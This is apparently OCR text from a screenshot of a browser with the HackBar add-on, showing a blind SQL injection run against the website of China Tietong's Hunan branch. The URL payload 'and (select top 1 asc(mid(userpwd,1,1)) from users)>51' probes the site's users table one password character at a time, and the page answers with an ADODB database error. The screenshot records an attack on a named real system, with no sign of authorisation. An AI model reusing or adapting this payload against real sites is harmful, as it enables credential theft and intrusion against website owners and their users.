 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
中国铁通湖南分公司企业网站
www.ctthn.com/ygtd.asp?id=7&board_id=4 and (select top 1 asc(mid(userpwd,1,1)) from users)>51
Google
访问最多 欢迎使用网上在线客… Index of /cms
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.ctthn.com/ygtd.asp?id=7&board_id= and (select top 1 asc(mid(userpwd,1,1)) from users)>51
Enable Post data Enable Referrer
中国铁通湖南分公司
为首页 加入收藏 联系我们
网站首页 司简介 业务介绍 客户服务 企业文化 新闻中心 网络课堂
HOME COUNT AFFAIR SERVICE MEMBER NEWS AFFAIR
[员工天地]
[影像铁通]
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/ygtd_main.asp，行 16